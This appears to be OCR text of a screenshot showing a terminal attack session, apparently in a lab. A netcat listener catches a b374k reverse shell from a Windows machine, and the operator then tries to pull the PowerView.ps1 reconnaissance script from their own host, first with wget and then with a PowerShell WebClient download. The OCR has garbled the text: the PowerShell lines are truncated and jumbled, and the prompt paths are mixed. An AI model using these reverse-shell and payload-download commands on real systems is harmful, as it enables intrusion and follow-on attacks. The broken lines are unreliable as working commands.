 Simple ChatBot Application - Mozilla Firefox
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
C:\home\lmakonem\Downloads> nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.38.91] from (UNKNOWN) [192.168.38.199] 51669
b374k shell : connected
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>wget --recursive --no-parent  http://192.168.38.91/PowerView.ps1
wget --recursive --no-parent  http://192.168.38.91/PowerView.ps1
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>wget   http://192.168.38.91/PowerView.ps1
wget   http://192.168.38.91/PowerView.ps1
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>powershell.exe  (New-Object System.Net.WebClient).DownloadFile("http://192.168.38. "C
:\Windows\Temp\PowerView.ps1")
powershell.exe  (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.91/PowerView.
owerView.ps1")
10:41 PM